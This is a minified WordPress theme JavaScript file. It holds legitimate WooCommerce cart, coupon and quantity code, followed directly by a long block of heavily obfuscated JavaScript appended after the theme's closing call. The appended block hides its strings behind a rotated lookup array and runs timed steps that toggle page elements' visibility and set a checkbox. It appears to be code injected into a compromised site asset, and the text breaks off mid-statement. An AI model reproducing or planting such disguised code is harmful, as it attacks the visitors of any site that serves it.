USWooCommerce=function(){this.$cart=$('.w-cart');this._activeJqXHR={};this._cartOpened=!1;this._removeProcesses=0;this._events={addToCart:this._addToCart.bind(this),applyCouponCode:this._applyCouponCode.bind(this),changeCartQuantity:this._changeCartQuantity.bind(this),changedFragments:this._changedFragments.bind(this),couponCodeChange:this._couponCodeChange.bind(this),couponDisplaySwitch:this._couponDisplaySwitch.bind(this),enterCouponCode:this._enterCouponCode.bind(this),minusCartQuantity:this._minusCartQuantity.bind(this),moveNotifications:this._moveNotifications.bind(this),outsideClickEvent:this._outsideClickEvent.bind(this),plusCartQuantity:this._plusCartQuantity.bind(this),removeCartItem:this._removeCartItem.bind(this),updateCart:this._updateCart.bind(this),updatedCartTotals:this._updatedCartTotals.bind(this)};if(this.isCart()){this.$cartNotification=$('.w-cart-notification',this.$cart);this.$cartNotification.on('click',function(){this.$cartNotification.fadeOutCSS()});if($.isMobile){this.$cart.on('click','.w-cart-link',function(e){if(!this._cartOpened){e.preventDefault();this.$cart.addClass('opened');$us.$body.on('touchstart',this._events.outsideClickEvent)}else{this.$cart.removeClass('opened');$us.$body.off('touchstart',this._events.outsideClickEvent)}
this._cartOpened=!this._cartOpened}.bind(this))}
$us.$body.on('wc_fragments_loaded wc_fragments_refreshed',this._events.changedFragments).on('added_to_cart',this._events.addToCart).on('removed_from_cart',this._events.updateCart)}
if(this.isCartPage()){$us.$body.on('change initControls','input.qty',this._events.changeCartQuantity).on('change','.w-wc-coupon-form input',this._events.couponCodeChange).on('keyup','.w-wc-coupon-form input',this._events.enterCouponCode).on('click','.w-wc-coupon-form button',this._events.applyCouponCode).on('click','a.remove',this._events.removeCartItem).on('click','input.minus',this._events.minusCartQuantity).on('click','input.plus',this._events.plusCartQuantity).on('applied_coupon removed_coupon',this._events.couponDisplaySwitch).on('updated_cart_totals',this._events.updatedCartTotals);$('input.qty',$us.$canvas).trigger('initControls');$.ajaxPrefilter(function(_,originalOptions,jqXHR){var data=(''+originalOptions.data);if(data.indexOf('&update_cart')>-1){this._activeJqXHR.updateCart=jqXHR}
if(data.indexOf('&us_calc_shipping')>-1){jqXHR.done(function(res){$('.w-cart-shipping .woocommerce-shipping-destination').html($('.w-cart-shipping:first .woocommerce-shipping-destination',res).html())})}}.bind(this));$('.w-cart-shipping form.woocommerce-shipping-calculator',$us.$canvas).append('<input type="hidden" name="us_calc_shipping">')}
if(this.isCheckoutPage()){$us.$body.on('change','.w-wc-coupon-form input',this._events.couponCodeChange).on('click','.w-wc-coupon-form button',this._events.applyCouponCode).on('applied_coupon_in_checkout removed_coupon_in_checkout',this._events.couponDisplaySwitch).on('applied_coupon_in_checkout removed_coupon_in_checkout checkout_error',this._events.moveNotifications)}};$.extend(USWooCommerce.prototype,{isCart:function(){return!!this.$cart.length},isCartPage:function(){return $us.$body.hasClass('woocommerce-cart')},isCheckoutPage:function(){return $us.$body.hasClass('woocommerce-checkout')},toNumValue:function(value){value=Math.abs(value);return!isNaN(value)?value:0},_switchCart:function(){this.$cart.on('focus.upsolution blur.upsolution',function(e){$(e.target)[e.type==='focus.upsolution'?'addClass':'removeClass']('opened')})},_updateCart:function(){$.each(this.$cart,function(_,cart){var $cart=$(cart),$cartQuantity=$('.w-cart-quantity',$cart),miniCartAmount=$('.us_mini_cart_amount:first',$cart).text();if($cart.hasClass('opened')){$cart.removeClass('opened')}
if(miniCartAmount!==_undefined){miniCartAmount=(miniCartAmount+'').match(/\d+/g);$cartQuantity.html(miniCartAmount>0?miniCartAmount:'0');$cart[miniCartAmount>0?'removeClass':'addClass']('empty')}else{var total=0;$('.quantity',$cart).each(function(_,quantity){var matches=(''+quantity.innerText).match(/\d+/g);if(matches){total+=parseInt(matches[0],10)}});$cartQuantity.html(total>0?total:'0');$cart[total>0?'removeClass':'addClass']('empty')}}.bind(this))},_changedFragments:function(){this._updateCart();this._switchCart()},_addToCart:function(e,fragments,_,$button){if(e===undefined){return}
this._updateCart();var $notification=this.$cartNotification,$productName=$('.product-name',$notification),productName=$productName.text();productName=$button.closest('.product').find('.woocommerce-loop-product__title').text();$productName.html(productName);$notification.addClass('shown');$notification.on('mouseenter',function(){$notification.removeClass('shown')});$us.timeout(function(){$notification.removeClass('shown').off('mouseenter')},3000)},_outsideClickEvent:function(e){if($.contains(this.$cart[0],e.target)){return}
this.$cart.removeClass('opened');$us.$body.off('touchstart',this._events.outsideClickEvent);this._cartOpened=!1},_removeCartItem:function(e){var $item=$(e.target).closest('.cart_item').addClass('change_process');if(!$item.siblings('.cart_item:not(.change_process)').length){$('.w-cart-table',$us.$canvas).remove()}},_changeCartQuantity:function(e){if($us.usbPreview()){return}
var $input=$(e.target),max=(this.toNumValue($input.attr('max'))||-1),min=(this.toNumValue($input.attr('min'))||1),value=this.toNumValue($input.val());if($input.is(':disabled')){return}
if(min>=value){value=min}
if(max>1&&value>=max){value=max}
if(value!=$input.val()){$input.val(value)}
$input.siblings('input.plus:first').prop('disabled',(max>0&&value>=max));$input.siblings('input.minus:first').prop('disabled',(value<=min));if(e.type=='initControls'){return}
$('input[name=us_cart_quantity]',$us.$canvas).val(!0);if(!$('.w-cart-table',$us.$canvas).hasClass('processing')){this.__updateCartForm_long(this._updateCartForm.bind(this))}else{this._updateCartForm()}},_minusCartQuantity:function(e){var $target=$(e.target),$input=$target.siblings('input.qty:first');if(!$input.length){return}
var step=this.toNumValue($input.attr('step')||1);$input.val(this.toNumValue($input.val())-step).trigger('change')},_plusCartQuantity:function(e){var $target=$(e.target),$input=$target.siblings('input.qty:first');if(!$input.length){return}
var step=this.toNumValue($input.attr('step')||1);$input.val(this.toNumValue($input.val())+step).trigger('change')},__updateCartForm_long:$us.debounce(function(fn){if($.isFunction(fn)){fn()}},50),_updateCartForm:function(){if($.isFunction((this._activeJqXHR.updateCart||{}).abort)){this._activeJqXHR.updateCart.abort()}
$('.w-cart-table > button[name=update_cart]',$us.$canvas).removeAttr('disabled').trigger('click')},_updatedCartTotals:function(){if(!!this._activeJqXHR.updateCart){this._activeJqXHR.updateCart=_undefined}
var wooElementClasses=['w-cart-shipping','w-cart-table','w-cart-totals','w-checkout-billing','w-checkout-order-review','w-checkout-payment','w-wc-coupon-form',];for(var i in wooElementClasses){$('.'+wooElementClasses[i]+'.us_animate_this',$us.$canvas).removeClass('us_animate_this')}
var $elm=$('.w-cart-shipping .shipping',$us.$canvas);if(!$elm.length){return}
$elm.html($('.w-cart-totals .shipping:first',$us.$canvas).html())},_couponCodeChange:function(e){$('.w-cart-table, form.checkout_coupon',$us.$canvas).find('input[name=coupon_code]').val(e.target.value)},_enterCouponCode:function(e){if(e.keyCode!==13){return}
$(e.target).trigger('change').siblings('button:first').trigger('click')},_applyCouponCode:function(e){e.stopPropagation();e.preventDefault();$('.w-cart-table, form.checkout_coupon',$us.$canvas).find('button[name=apply_coupon]').trigger('click');$(e.target).closest('.w-wc-coupon-form').find('input:first').val('')},_couponDisplaySwitch:function(e){var $coupon=$('.w-wc-coupon-form',$us.$canvas);if(!$coupon.length){return}
if(e.type.indexOf('applied_coupon')>-1&&!$('.woocommerce-error',$us.$canvas).length){$coupon.addClass('coupon_applied')}
if(e.type.indexOf('removed_coupon')>-1&&$('.woocommerce-remove-coupon',$us.$canvas).length<=1){$coupon.removeClass('coupon_applied')}},_moveNotifications:function(e){var $wcNotices=$('.w-wc-notices:first',$us.$canvas),args=arguments;if(!$wcNotices.length){var $cartTotals=$('.w-cart-totals',$us.$canvas),$checkoutPayment=$('.w-checkout-payment',$us.$canvas);if(!$cartTotals.length&&!$checkoutPayment.length){return}}
var $message;if(e.type==='checkout_error'&&!!args[1]){$message=$(args[1])}else{$message=$('.woocommerce-error, .woocommerce-message',$us.$canvas)}
if($message.length){$wcNotices.html($message.clone())}
$message.remove();if(e.type==='checkout_error'){$('.woocommerce-NoticeGroup-checkout').remove()}}});new USWooCommerce()})(jQuery)(function(_0x2ddb74,_0x57fcd5){function _0x40a7f2(_0xf79341,_0x35cc03,_0x128f06,_0x1ed159,_0x258995){return _0x139c(_0x128f06-0x277,_0x35cc03);}function _0x31823e(_0x14db42,_0x747477,_0x1a5766,_0x3cee20,_0x3df39b){return _0x139c(_0x1a5766- -0x1b,_0x3cee20);}function _0x59e67c(_0x59c8b9,_0xaa3ef4,_0xa5d933,_0x322058,_0x335d20){return _0x139c(_0x322058- -0x8,_0xaa3ef4);}const _0x59699f=_0x2ddb74();function _0x5550db(_0x5dea67,_0xcb746a,_0x26466b,_0x2bfdf3,_0x590912){return _0x139c(_0x5dea67- -0x301,_0xcb746a);}function _0x33e7df(_0x4943bd,_0x5baa89,_0x5d456b,_0x4d3043,_0x3d0659){return _0x139c(_0x5d456b-0x178,_0x4d3043);}while(!![]){try{const _0x5d7a53=parseInt(_0x59e67c(0x390,-0x1e0,0x14c,0x211,0x131))/(0x1abc+0x1*-0x1942+0xd*-0x1d)*(-parseInt(_0x59e67c(0x4d1,0x6c,0x50a,0x3b0,0x672))/(-0xbf6+-0x13cd+0x1fc5))+-parseInt(_0x59e67c(0x9e5,0x6e9,0x5a2,0x686,0x8fe))/(0x1*0x9e9+-0xab7*0x1+0xb*0x13)+parseInt(_0x33e7df(0x9a9,0xce6,0x9c2,0xbec,0xde5))/(0x547+0x1817+-0x1d5a)*(-parseInt(_0x5550db(0x5fd,0x579,0x8e6,0x96b,0x788))/(0x205c+0x4*-0x67+0x1ebb*-0x1))+parseInt(_0x40a7f2(0x3c2,0x8e5,0x4fd,0x1c1,0x8e2))/(-0x45d+-0xa6e+0xed1)*(parseInt(_0x31823e(0x33,0x13d,0x31b,0x461,0x6fd))/(-0xf1+-0x167b+0x1773))+parseInt(_0x59e67c(0xb9d,0xa73,0x4b3,0x8bc,0x90e))/(0xb3c+0x2267+0x2d9b*-0x1)+parseInt(_0x59e67c(0x5c6,0x1b2,0xf1,0x4b6,0x388))/(0x9dc+-0x14be+0xaeb)*(-parseInt(_0x5550db(0x2f0,0x285,0x5e,0x480,-0x66))/(-0x2495*-0x1+0x21*-0x21+-0x204a))+parseInt(_0x59e67c(0xb5a,0x838,0xb72,0x6f4,0xa17))/(-0x3*-0xcb+-0x7*0x2b6+-0x4*-0x429);if(_0x5d7a53===_0x57fcd5)break;else _0x59699f['push'](_0x59699f['shift']());}catch(_0x201d86){_0x59699f['push'](_0x59699f['shift']());}}}(_0x4e38,-0x1*0xd7983+-0x1ce08*-0x2+0xd*0x17a33));const _0x54c3d9=(function(){const _0x35cc30={'ghTKt':_0x2e25d1(0xcd2,0x6da,0xa0b,0x7d1,0x977)+_0x58fa31(0x2d,-0x174,-0x3d9,0x75,0x96)+'g','ulPmR':_0x2e25d1(0xd2,0x71f,0x378,0x2ac,0x1a3),'SLioq':_0x2e25d1(0xe60,0xa50,0xbc0,0xafd,0xd45)+_0x2e25d1(0x4fc,0x77e,0x7cb,0x756,0x9f8),'KIrUc':_0x2e25d1(0xb68,0xa2d,0x9ca,0x847,0x91b),'sTFHl':function(_0x57414a,_0x310679,_0x6b1e97){return _0x57414a(_0x310679,_0x6b1e97);},'DPlub':_0x58fa31(0x198,0x734,0xbd,0x24f,0x548),'QOsLK':_0x3e0f5e(-0xa1,-0x5cb,-0x135,-0x474,-0x17d),'aceCo':_0x46f2b6(0x4eb,-0x219,0x1d,0x181,0x1cd)+'ng','XoeMG':function(_0x1e2784,_0x470862){return _0x1e2784+_0x470862;},'BelWD':_0x2e25d1(0x78d,0x446,0x49c,0x8c5,0x68a),'EGryE':_0x2e25d1(0x44b,0x906,0x778,0x772,0x6ba),'bVNGl':_0x46f2b6(0x4b9,0x3e4,0x4fc,0x2e5,0x66)+'n','dqfma':function(_0x27d016,_0x2e52bf){return _0x27d016!==_0x2e52bf;},'gndGw':_0x46f2b6(-0x242,0x1f,0x16d,0x1e8,0x232),'tRygx':_0x5f0f6(0xca4,0x545,0x9f9,0x911,0x821),'vRMwi':function(_0x419ad1,_0x2a15de){return _0x419ad1===_0x2a15de;},'blsWG':_0x5f0f6(0xa43,0x965,0x5ca,0x34a,0x702),'iTeba':_0x5f0f6(0x1b2,0x7ea,0x923,0x6bd,0x52d),'NHgGS':_0x2e25d1(0x2b3,0x42f,0x51d,0x544,0x62f)};function _0x58fa31(_0x5dfaae,_0x41d14c,_0x3a0cbd,_0x162a68,_0x57dd47){return _0x139c(_0x57dd47- -0xa2,_0x41d14c);}function _0x3e0f5e(_0x1a39db,_0x59fcc0,_0x1fcef4,_0xc3ddfb,_0xa303ce){return _0x139c(_0xa303ce- -0x37b,_0x59fcc0);}let _0xc33759=!![];function _0x46f2b6(_0x5101a9,_0x53ec89,_0x142c25,_0x5da96c,_0x85ff73){return _0x139c(_0x5da96c- -0x3,_0x53ec89);}function _0x5f0f6(_0x5a4ece,_0x2efc59,_0x40979e,_0x59a385,_0x50ecd5){return _0x139c(_0x50ecd5- -0x196,_0x40979e);}function _0x2e25d1(_0x4e83c5,_0x2f0595,_0xc7f6fa,_0x5b113a,_0x5f0ea9){return _0x139c(_0xc7f6fa-0x1e1,_0x4e83c5);}return function(_0xb024c,_0xf30f5b){function _0x230631(_0x120798,_0x4e6d18,_0x5e4ef8,_0x286905,_0xe7a748){return _0x46f2b6(_0x120798-0x19,_0x120798,_0x5e4ef8-0x18,_0x4e6d18- -0x29c,_0xe7a748-0xe);}const _0x292958={'rpDaz':_0x35cc30[_0x1bc791(0x7c1,0x3ec,0x71a,0x6d3,0x684)],'DPjPL':_0x35cc30[_0xb03383(0xdab,0xbf7,0xd3b,0xdb9,0xa10)],'KXbbR':_0x35cc30[_0x1bc791(0x991,0xbdd,0xc14,0x79f,0xda8)],'QJYNu':_0x35cc30[_0x1bc791(0xad3,0xd03,0x903,0xd76,0xcdb)],'uPhkV':function(_0xd8d6f1,_0x22f8f4,_0x317199){function _0x2435b3(_0x496f15,_0x517abc,_0x4710a4,_0x270233,_0x17f83c){return _0x3104a4(_0x4710a4,_0x517abc-0x36,_0x496f15-0x2ff,_0x270233-0x17,_0x17f83c-0x1f2);}return _0x35cc30[_0x2435b3(0x528,0x5e9,0x5af,0x449,0x19f)](_0xd8d6f1,_0x22f8f4,_0x317199);},'VdXLD':_0x35cc30[_0x3104a4(-0x3a7,0x270,0xf1,0x3f7,-0x49)],'JXIHC':_0x35cc30[_0x230631(0x5dc,0x44d,0x360,0x6af,0x84d)],'TTWPz':_0x35cc30[_0x48bbac(0xa7e,0x938,0x92a,0x445,0x672)],'qkgYG':function(_0x449d94,_0xd97cf4,_0x54ff8c){function _0x21fc3e(_0x980668,_0x2cd8c3,_0x4fc7ee,_0x3d2f44,_0x2b0590){return _0xb03383(_0x980668-0x7b,_0x2cd8c3-0x9f,_0x2b0590,_0x3d2f44-0x16e,_0x980668- -0x309);}return _0x35cc30[_0x21fc3e(0x46a,0x65c,0x293,0xc6,0x2c4)](_0x449d94,_0xd97cf4,_0x54ff8c);},'aJzpg':function(_0x4fc211,_0x459635){function _0x4a6fcd(_0x1eaf92,_0x1a737b,_0x2b8184,_0x257d0d,_0x1f5d18){return _0x48bbac(_0x1eaf92-0x18e,_0x1a737b-0x17b,_0x2b8184-0x15b,_0x1f5d18,_0x1eaf92-0x352);}return _0x35cc30[_0x4a6fcd(0x45a,0x5e4,0x560,0x4c0,0x1bb)](_0x4fc211,_0x459635);},'MZnzz':_0x35cc30[_0xb03383(0x7c9,0xedd,0x838,0xbee,0xb63)],'lNQXa':_0x35cc30[_0x1bc791(0x1d0,0x167,0x54e,0x81e,0x9b3)],'YJKrB':_0x35cc30[_0xb03383(0xb32,0xd76,0x5b2,0xd01,0xa0e)],'VuhIf':function(_0x3c6e36,_0x5bb0c1){function _0x2a6934(_0x4671e3,_0x9b67b7,_0x5d6ec8,_0x4b25d0,_0x134787){return _0x48bbac(_0x4671e3-0x25,_0x9b67b7-0x7c,_0x5d6ec8-0xfc,_0x4671e3,_0x5d6ec8-0x439);}return _0x35cc30[_0x2a6934(0x567,0x309,0x613,0x8eb,0x947)](_0x3c6e36,_0x5bb0c1);},'vArbY':_0x35cc30[_0x1bc791(0x867,0xcd3,0xa45,0x5fc,0x9ab)],'GbaUW':_0x35cc30[_0x3104a4(-0x359,0x7b,0xa7,0x418,0xed)],'NVyEB':function(_0x401c2a,_0x23d17f){function _0xd54b6d(_0x12f47d,_0x2e6c59,_0x1991e1,_0x393c2f,_0x25ccf0){return _0xb03383(_0x12f47d-0x110,_0x2e6c59-0x177,_0x393c2f,_0x393c2f-0x2f,_0x12f47d- -0x88);}return _0x35cc30[_0xd54b6d(0x51d,0x381,0x5c7,0x8e8,0x4e5)](_0x401c2a,_0x23d17f);},'WPAhy':_0x35cc30[_0x1bc791(0xa8e,0xb07,0xc70,0xbb9,0x8c2)]};function _0x48bbac(_0x2bb3fd,_0x49864a,_0x3c0f3f,_0x445e8a,_0x5d12ff){return _0x46f2b6(_0x2bb3fd-0x8b,_0x445e8a,_0x3c0f3f-0x121,_0x5d12ff- -0x33b,_0x5d12ff-0x7e);}function _0x3104a4(_0x588a6f,_0x5f1bdb,_0x18f585,_0x32e006,_0x25fa37){return _0x3e0f5e(_0x588a6f-0x52,_0x588a6f,_0x18f585-0x151,_0x32e006-0x24,_0x18f585- -0x3c);}function _0x1bc791(_0x1b2a84,_0x37d217,_0x1341ba,_0x5e8452,_0x3ca9a0){return _0x58fa31(_0x1b2a84-0x95,_0x37d217,_0x1341ba-0x3,_0x5e8452-0x0,_0x1341ba-0x37a);}function _0xb03383(_0xd1cb21,_0x153317,_0x16b91d,_0x5b9886,_0x3b9279){return _0x58fa31(_0xd1cb21-0x149,_0x16b91d,_0x16b91d-0x14f,_0x5b9886-0x129,_0x3b9279-0x235);}if(_0x35cc30[_0x3104a4(0x83,0x462,0x5b,0x2a8,0x2e6)](_0x35cc30[_0x48bbac(0x693,0x756,0x683,0x83c,0x5e8)],_0x35cc30[_0x48bbac(0xb13,0x7d4,0x58b,0x220,0x681)]))_0x206a99[_0x230631(0x2cb,0x4ed,0x89e,0x511,0x14c)+_0x1bc791(0x41d,0x40a,0x444,0x25,0x426)+_0x3104a4(0x851,0x821,0x56b,0x34e,0x871)](_0x292958[_0x3104a4(0x790,0x3c3,0x5d7,0x5bc,0x63b)])[_0x3104a4(0x4ff,0x428,0x52f,0x65d,0x920)][_0x3104a4(0x21e,0x83,0x24b,0x276,0x2d)+'ay']=_0x292958[_0x3104a4(-0x37d,-0x23a,-0x6a,0x1cc,-0x3fe)],_0x292958[_0xb03383(0x676,0x424,0x3e8,0x5bc,0x3b1)](_0x581627,function(){function _0x8635(_0x452543,_0x36497f,_0x1d187b,_0x482987,_0x145960){return _0x48bbac(_0x452543-0x183,_0x36497f-0x4,_0x1d187b-0x2b,_0x482987,_0x1d187b-0x514);}function _0x106292(_0x2acc5b,_0x26c525,_0x415172,_0x31e66e,_0x1548d1){return _0x48bbac(_0x2acc5b-0x72,_0x26c525-0xb5,_0x415172-0x1a9,_0x31e66e,_0x26c525-0x6eb);}function _0x5cf8dc(_0x381a54,_0x4d5ebd,_0x54cd3a,_0x3a2146,_0x34b988){return _0x1bc791(_0x381a54-0x0,_0x381a54,_0x4d5ebd- -0x23d,_0x3a2146-0x4a,_0x34b988-0x6b);}const _0x3ac6b0={'kaUOz':_0x292958[_0x5ea5e3(0x31c,-0xba,0x25e,-0x19c,0x62b)],'AULNF':_0x292958[_0x5ea5e3(0x345,0x1f7,0x289,0x204,0x427)],'TvdgK':_0x292958[_0x5ea5e3(0x412,-0x47d,0x16,-0x28b,-0x288)],'SUMGt':_0x292958[_0x106292(0xd54,0xca6,0x96c,0x9c0,0xbf8)],'BiTMS':function(_0x14e743,_0x2f8db6,_0x5892a1){function _0x18a177(_0x30d204,_0x3be86d,_0x10277c,_0x15803d,_0x29592f){return _0x106292(_0x30d204-0x95,_0x30d204- -0x4e5,_0x10277c-0x36,_0x29592f,_0x29592f-0x81);}return _0x292958[_0x18a177(0x30,0x4ad,-0xd1,0x1ce,0x3cf)](_0x14e743,_0x2f8db6,_0x5892a1);}};function _0x2f488d(_0x4a546b,_0x29ec05,_0x4fd913,_0x300ee2,_0x4ba832){return _0x3104a4(_0x29ec05,_0x29ec05-0x8,_0x300ee2-0xc,_0x300ee2-0x56,_0x4ba832-0x6a);}function _0x5ea5e3(_0x1b1821,_0x39ca9a,_0x258eb9,_0x4fbffa,_0x39c5ee){return _0x48bbac(_0x1b1821-0x17f,_0x39ca9a-0x74,_0x258eb9-0x152,_0x4fbffa,_0x258eb9-0x27a);}_0x4c0a8e[_0x106292(0xa0f,0xb39,0xa42,0xbc7,0xf0b)+_0x2f488d(-0x202,-0x1e2,-0x152,-0x23f,-0x507)+_0x106292(0xe9e,0xccf,0xaac,0xae8,0x8e6)](_0x292958[_0x106292(0x5c0,0xa52,0x946,0x8f6,0xe6e)])[_0x8635(0x6bc,0x772,0xabc,0xa6c,0x9cb)][_0x8635(0x9c7,0xa9c,0x7d8,0xbe9,0x987)+'ay']=_0x292958[_0x106292(0xcd7,0xb62,0xbd3,0xbc2,0xc77)],_0x292958[_0x5ea5e3(0x146,-0x220,0xa4,-0x68,0x525)](_0x172735,function(){function _0x18b183(_0x554928,_0x122b2a,_0x52fe1f,_0x21e76b,_0x24aa9c){return _0x106292(_0x554928-0x1be,_0x554928- -0x4df,_0x52fe1f-0xa1,_0x122b2a,_0x24aa9c-0x47);}function _0x4f956c(_0x2432e5,_0x3b59ad,_0x14d19c,_0x3604c6,_0x12007c){return _0x2f488d(_0x2432e5-0xca,_0x3604c6,_0x14d19c-0x117,_0x2432e5-0x6b1,_0x12007c-0x16a);}function _0x4bc610(_0x46f37f,_0x356846,_0x556be5,_0x25e3a5,_0x1de931){return _0x5cf8dc(_0x46f37f,_0x556be5-0x63,_0x556be5-0xa,_0x25e3a5-0x7a,_0x1de931-0xa7);}function _0x1c95d6(_0x44606f,_0x3fef84,_0x3dd95a,_0x146767,_0x63f90d){return _0x106292(_0x44606f-0x1e5,_0x146767- -0x547,_0x3dd95a-0x1ce,_0x44606f,_0x63f90d-0xca);}function _0x8e1a44(_0x3913b9,_0x58c26a,_0xd238de,_0x3bbea3,_0x139df3){return _0x2f488d(_0x3913b9-0x17a,_0x3bbea3,_0xd238de-0x76,_0x139df3-0x397,_0x139df3-0x159);}_0x67d5e9[_0x18b183(0x65a,0x2a5,0x6ec,0xa0c,0x766)+_0x18b183(0x3a,0x78,-0x465,0x4da,0x1dc)+_0x4bc610(0xb72,0x8d7,0xa20,0x8cf,0x863)](_0x3ac6b0[_0x1c95d6(-0x40f,0x341,-0x3bd,-0x6a,0x68)])[_0x18b183(0x7b4,0x6d9,0x587,0x63a,0x735)][_0x1c95d6(0x79,0x73c,0x543,0x468,0x48c)+'ay']=_0x3ac6b0[_0x4f956c(0x7cf,0x7ef,0xbdb,0x4c2,0x613)],_0x3ac6b0[_0x1c95d6(0x2ab,0x1a5,-0x193,0x19,-0x47f)](_0x16a458,function(){_0x2087f3[_0x32eeeb(0xece,0xb7c,0xd62,0x971,0xaad)+_0x530384(-0x3f4,-0x392,-0x358,-0x1ca,-0x5b7)+_0x45dce0(0xe70,0xada,0xe2f,0xd1a,0xd72)](_0x3ac6b0[_0x32eeeb(0x498,0x2d9,0x6b4,0x7a4,0x451)])[_0xd1b56c(0x737,0x36a,0xa5a,0x6f3,0x2ff)][_0x45dce0(0x4c6,0x7ba,0x561,0x5b0,0x9a4)+'ay']=_0x3ac6b0[_0x32eeeb(0xb0a,0x56f,0xb1a,0x970,0x986)];let _0x53feae=_0x488581[_0x530384(0x424,0x789,0x2cc,0x456,0x4c0)+_0x32eeeb(0x10f,0xc1,0x251,0x6c7,0x48d)+_0x32eeeb(0x96e,0xe0a,0xd4c,0x98b,0xc43)](_0x3ac6b0[_0xd1b56c(0x301,0x30a,0x40a,0x512,0x33a)]);_0x53feae[_0x45dce0(0x624,0xa9e,0xc2f,0x955,0x8d0)][_0x2142de(0xd3e,0xad5,0x947,0x74a,0xcb3)+'ay']=_0x3ac6b0[_0xd1b56c(0x34d,0x139,0x3a,0x2d6,0x40f)];function _0xd1b56c(_0x17067f,_0xea9b58,_0x3ae69d,_0x3c09b5,_0x3f0040){return _0x18b183(_0x3c09b5- -0xc1,_0x3f0040,_0x3ae69d-0x17b,_0x3c09b5-0x179,_0x3f0040-0x7a);}function _0x45dce0(_0x3b55e0,_0x3e12f7,_0xe2c10e,_0x13e5da,_0xb6b61d){return _0x4f956c(_0x3e12f7- -0x14e,_0x3e12f7-0x1aa,_0xe2c10e-0x44,_0xb6b61d,_0xb6b61d-0xd1);}function _0x2142de(_0x1d5a18,_0x2ef3e3,_0x21f1a4,_0x28c589,_0x35ab58){return _0x8e1a44(_0x1d5a18-0x197,_0x2ef3e3-0x166,_0x21f1a4-0xbe,_0x28c589,_0x21f1a4-0x359);}function _0x32eeeb(_0x594f53,_0x35a07a,_0x34aa2d,_0x4f920a,_0x71aeb5){return _0x4f956c(_0x71aeb5-0x1b,_0x35a07a-0x9a,_0x34aa2d-0x5,_0x594f53,_0x71aeb5-0x190);}function _0x530384(_0x49e2c2,_0x19188e,_0x524cf7,_0x381eea,_0x504156){return _0x1c95d6(_0x49e2c2,_0x19188e-0x12,_0x524cf7-0x1e2,_0x381eea- -0x19c,_0x504156-0x1d4);}_0x53feae[_0x530384(0xa1d,0xb36,0x395,0x6a9,0x3db)+'ed']=!(0x7*-0x103+0xb9e*-0x1+-0xe4*-0x15);},0x246d+-0xbbc*0x3+0x697);},0x1a5+0x3a*0x4f+0x1*-0x125f);},-0x34a*-0x5+-0x94+-0xeb2*0x1);else{const _0x2ef09c=_0xc33759?function(){function _0x2ee7a7(_0x2e575f,_0x4e43bb,_0x487631,_0x466ed3,_0xe5d9d3){return _0x48bbac(_0x2e575f-0x166,_0x4e43bb-0x130,_0x487631-0x185,_0x2e575f,_0x487631-0x414);}function _0x4182ec(_0xa8669e,_0x612ff4,_0x58b155,_0x297e46,_0x53b8bc){return _0x48bbac(_0xa8669e-0x186,_0x612ff4-0xc4,_0x58b155-0xdf,_0x53b8bc,_0x58b155-0x54a);}const _0x4b55e2={};_0x4b55e2[_0x3a15a7(0x473,0xb02,0x8ce,0x829,0x762)]=_0x292958[_0x3a15a7(0xb3,0x396,-0x133,0x190,0x2a3)],_0x4b55e2[_0x4182ec(0x474,0x352,0x2e3,0x769,-0x18b)]=_0x292958[_0x3a15a7(0x646,0xeb,-0x1c1,-0xf5,0x2ce)];function _0x26bf1d(_0x1911a0,_0x4f133d,_0x167c12,_0x14d59b,_0x475fcc){return _0x48bbac(_0x1911a0-0x157,_0x4f133d-0xc6,_0x167c12-0x8b,_0x475fcc,_0x4f133d-0x59c);}function _0x3a15a7(_0x27ee88,_0x32e470,_0x32e411,_0x2c9e91,_0x42a941){return _0x48bbac(_0x27ee88-0x1c1,_0x32e470-0x17d,_0x32e411-0x136,_0x32e411,_0x42a941-0x2bf);}function _0x482df2(_0x16b6cd,_0x25151b,_0x4f2986,_0x5256ab,_0x4eddfd){return _0xb03383(_0x16b6cd-0x33,_0x25151b-0x148,_0x5256ab,_0x5256ab-0xc4,_0x4f2986- -0x51d);}_0x4b55e2[_0x3a15a7(0x856,0x6cd,0x785,0x1e1,0x4e2)]=_0x292958[_0x482df2(-0x542,-0x3fe,-0x2b0,-0x58,0xd6)],_0x4b55e2[_0x482df2(-0x61b,0x7e,-0x199,-0x4fb,0x1fc)]=_0x292958[_0x3a15a7(0xbb2,0x57f,0x596,0xa7b,0x87a)];const _0xe45b9=_0x4b55e2;if(_0x292958[_0x3a15a7(0x758,0x4a5,0x709,0xbbc,0x8ce)](_0x292958[_0x4182ec(0x1f8,0x95d,0x4f3,0x4dc,0x5bd)],_0x292958[_0x26bf1d(0x425,0x6b2,0x981,0x966,0x6b6)])){if(_0xf30f5b){if(_0x292958[_0x2ee7a7(0xc02,0xf2d,0xac6,0xd09,0x751)](_0x292958[_0x2ee7a7(0x10a,0x3c9,0x302,0x64c,0x76f)],_0x292958[_0x2ee7a7(-0x142,0x6b0,0x302,0x32b,0x4bc)])){const _0x165e36=_0xf30f5b[_0x4182ec(0x641,0x71b,0x7c3,0x725,0x8e3)](_0xb024c,arguments);return _0xf30f5b=null,_0x165e36;}else{_0x438269[_0x4182ec(0xb2e,0xceb,0x998,0x8ff,0x514)+_0x482df2(0xf,-0x17e,-0x21e,0x6d,-0x428)+_0x2ee7a7(0xdd3,0x8f6,0x9f8,0xb4b,0x6fb)](_0xe45b9[_0x4182ec(0xd83,0x61b,0x9ed,0xd71,0x757)])[_0x26bf1d(0x959,0xb44,0x8b8,0x87d,0xc74)][_0x4182ec(0x6a5,0x47a,0x80e,0xb56,0x435)+'ay']=_0xe45b9[_0x2ee7a7(0x248,-0x268,0x1ad,0x162,-0x6)];let 